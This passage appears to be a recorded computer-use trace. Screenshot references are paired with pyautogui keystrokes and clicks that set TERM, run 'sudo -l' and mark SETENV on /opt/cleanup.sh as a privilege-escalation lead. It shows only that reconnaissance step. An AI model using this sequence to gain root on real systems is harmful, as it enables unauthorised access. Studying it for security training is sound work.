
pyautogui.write('export')

pyautogui.write('TERM=xt')

pyautogui.press('Return')

# Step: List sudo rights with sudo -l and highlight the env_reset default and SETENV on /opt/cleanup.sh
pyautogui.write('sudo -l')

pyautogui.doubleClick(797, 239)

pyautogui.moveTo(114, 269)

pyautogui.doubleClick(226, 270)
